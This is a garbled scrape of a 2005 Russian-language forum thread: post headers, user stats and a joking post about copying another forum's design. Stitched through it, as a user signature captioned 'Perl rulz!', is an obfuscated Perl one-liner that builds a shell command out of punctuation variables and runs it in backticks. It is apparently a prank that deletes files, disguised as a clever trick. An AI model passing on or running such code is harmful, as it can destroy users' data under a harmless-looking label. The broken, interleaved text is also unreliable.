
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}
Perl rulz!
Вернуться к началу
ALuserX
Добавлено: Пн Окт 31, 2005 2:16 pm
Заголовок со
псих-одиночка
Tiger писал(а):
Кстати про дезигн.
Я придумала :twisted: ,,,,,,,, как его стырить!!!!!!!
Короче. Находитцца аналогичный форум, гг
форумов. У меня есть адын на примете. Мэ
mojno, no problemati4no
Зарегистрирован:
14.10.2005
_________________
Сообщения: 9828
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,$^
Откуда: немецыя
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}
Perl rulz!
Вернуться к началу
Tiger